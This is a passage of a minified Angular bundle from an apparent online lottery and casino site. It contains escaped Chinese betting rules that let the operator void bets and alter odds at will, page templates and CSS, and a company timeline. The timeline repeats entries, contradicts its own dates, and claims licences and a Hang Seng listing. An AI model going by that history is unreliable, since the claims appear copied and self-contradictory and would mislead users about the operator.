6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\uff1b\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\uff1b"},{text:"\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\uff1b\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002"}]},{title:"\u4e09\u3001\u5f69\u7968\u7c7b\u6e38\u620f",content:[{text:"\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\uff1b"},{text:"\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\uff1b"},{text:"\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\uff1b"},{text:"\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\uff1b"},{text:"\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\uff1b\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\uff1b"},{text:"\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\uff1b"},{text:"\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff1b"}]},{title:"\u56db\u3001\u7535\u5b50\u6e38\u827a",content:[{text:"\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff1b"},{text:"\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\uff1b"},{text:"\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002"}]}]}return l.ngInjectableDef=t["\u0275\u0275defineInjectable"]({factory:function(){return new l(t["\u0275\u0275inject"](d.a),t["\u0275\u0275inject"](s.a))},token:l,providedIn:"root"}),l}(),m=function(){function l(l,n){this.service=l,this.platform=n}return l.prototype.ngOnInit=function(){},l}(),f=t["\u0275crt"]({encapsulation:0,styles:[[".nav[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:18px;font-weight:700;padding:36px 25px 10px 45px;border-bottom:1px solid #eaeaea}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{cursor:pointer;font-size:12px;color:#333;height:38px;line-height:38px;text-align:center}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;color:#333}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .onlineService[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{background:url(/pcCFPB/images/common/aboutkf.png) no-repeat;width:203px;height:48px;display:block;margin:22px auto 0}[_nghost-%COMP%]     .ant-menu{background:0 0;border-right:none}[_nghost-%COMP%]     .ant-menu-item-group-title{color:#333}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected{background:0 0}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected:after{border-right-color:#c2a77d}[_nghost-%COMP%]     .ant-menu-submenu-title{font-size:16px}"]],data:{}});function C(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"a",[],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,3).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&u),u}),null,null)),t["\u0275did"](3,671744,null,0,c.s,[c.p,c.a,g.LocationStrategy],{routerLink:[0,"routerLink"]},null),(l()(),t["\u0275ted"](4,null,["",""]))],(function(l,n){l(n,3,0,"/help/problem/"+n.context.$implicit.params)}),(function(l,n){l(n,2,0,t["\u0275nov"](n,3).target,t["\u0275nov"](n,3).href),l(n,4,0,n.context.$implicit.title)}))}function b(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[["class","nav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,4,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,C)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](4,0,null,null,1,"div",[["class","onlineService"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,0,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null))],(function(l,n){l(n,3,0,n.component.service.navList)}),(function(l,n){var e=n.component;l(n,5,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}var h=function(){function l(l){this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/common/common_banner.png"}return l.prototype.ngOnInit=function(){},l}(),O=t["\u0275crt"]({encapsulation:0,styles:[[".container[_ngcontent-%COMP%]{background:#1e0103;padding-top:60px}.container[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]{width:1000px;margin:0 auto}.container[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   .aboutposition[_ngcontent-%COMP%]{height:37px;background:url(/pcCFPB/images/common/abouttitle.png) center no-repeat;width:290px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;background:url(/pcCFPB/images/common/aboutbg.png) top no-repeat;height:auto;min-height:611px;border-radius:10px;padding-bottom:20px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]{background:url(/pcCFPB/images/common/aboutleft.png) center no-repeat;width:240px;height:544px;margin-left:30px;float:left}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]:after{content:'';position:absolute;width:100%;left:0;bottom:0;height:28px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]{background:#410002;width:688px;text-align:left;border:1px solid #620508;height:auto;padding:20px 26px;min-height:528px;margin:14px 20px 0 0;line-height:22px;color:#fff;float:right}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:before{content:'';position:absolute;width:735px;left:0;top:0;height:1px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:after{content:'';position:absolute;width:735px;left:0;bottom:0;height:10px}"]],data:{}});function P(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,i.b,i.a)),t["\u0275did"](1,114688,null,0,r.a,[d.a,a.f],{bannerImage:[0,"bannerImage"]},null),(l()(),t["\u0275eld"](2,0,null,null,9,"div",[["class","container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"div",[["class","navTop"]],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,0,"div",[["class","aboutposition"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,6,"div",[["class","content clear"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,2,"div",[["class","nav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,1,"app-help-nav",[],null,null,null,b,f)),t["\u0275did"](8,114688,null,0,m,[p,d.a],null,null),(l()(),t["\u0275eld"](9,0,null,null,2,"div",[["class","main"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,16777216,null,null,1,"router-outlet",[],null,null,null,null,null)),t["\u0275did"](11,212992,null,0,c.u,[c.b,t.ViewContainerRef,t.ComponentFactoryResolver,[8,null],t.ChangeDetectorRef],null,null)],(function(l,n){l(n,1,0,n.component.bannerImage),l(n,8,0),l(n,11,0)}),null)}function v(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-help-index",[],null,null,null,P,O)),t["\u0275did"](1,114688,null,0,h,[s.a],null,null)],(function(l,n){l(n,1,0)}),null)}var _=t["\u0275ccf"]("app-help-index",h,v,{},{},[]),M=function(){function l(l){this.service=l,this.currentIndex=0,this.introduceList=["\u516c\u53f8\u7b80\u4ecb","\u53d1\u5c55\u5386\u7a0b","\u65d7\u4e0b\u4f1a\u5458"],this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5ba3\u4f48\u5f00\u5c55\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2011,event:[{date:"5\u670818\u65e5",text:"\u6fb3\u4e3a\u5e86\u795d\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c"},{date:"9\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"},{date:"2\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2004,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002\u3002"}]}]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),x=t["\u0275crt"]({encapsulation:0,styles:[['.aboutUs[_ngcontent-%COMP%]{color:#fff}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]{margin-bottom:20px}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{height:30px;line-height:30px;color:#f6df94;font-size:12px;font-weight:700}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:14px;text-align:left;font-weight:900;color:#fff}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px;color:#fff;font-size:12px;margin-bottom:10px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .infoImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:628px;height:400px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{margin:30px 0;padding:30px 15px 15px;border:1px solid #dedede;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .icon-desire[_ngcontent-%COMP%]{width:60px;height:60px;background-color:#fe4445;border-radius:50%;margin:auto;text-align:center;padding:5px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .icon-desire[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60%;margin-top:8px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{height:40px;line-height:40px;color:#fe4445;text-align:center;font-size:18px;font-weight:700}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:14px;line-height:16px;text-align:left;margin:10px 0}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-flex:1;flex:1;flex-basis:auto;box-sizing:border-box;min-width:0}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]:last-child   .el-aside[_ngcontent-%COMP%]{border:none}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]{position:relative;border-right:1px solid #fe4445;font-size:15px;font-weight:900;color:#fe4445;padding:5px 10px}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]:after{content:"";position:absolute;background:#fe4445;border-radius:4px;top:0;right:-4px;width:8px;height:8px}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]{position:relative;padding:0 10px;text-align:left}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{line-height:22px;font-size:14px;height:20px;color:#fff}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{line-height:18px;padding-bottom:15px;font-size:12px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   